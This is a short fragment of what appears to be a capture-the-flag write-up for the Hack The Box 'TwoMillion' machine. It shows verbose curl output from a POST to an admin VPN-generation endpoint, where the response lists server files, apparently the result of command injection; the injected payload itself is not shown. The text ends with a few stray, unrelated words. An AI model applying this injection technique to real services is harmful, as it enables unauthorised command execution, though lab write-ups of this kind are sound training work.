 Note: Unnecessary use of -X or --request, POST is already inferred.
* processing: http://2million.htb/api/v1/admin/vpn/generate
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> POST /api/v1/admin/vpn/generate HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.2.1
> Accept: */*
> Cookie: PHPSESSID=jgfva48frp29fvdlt5ns0q3lmh
> Content-Type: application/json
> Content-Length: 68
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 04 Sep 2023 03:31:15 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
Database.php
Router.php
VPN
assets
controllers
css
fonts
images
index.php
js
views
* Connection #0 to host 2million.htb left intact
NUX
you are able to hear"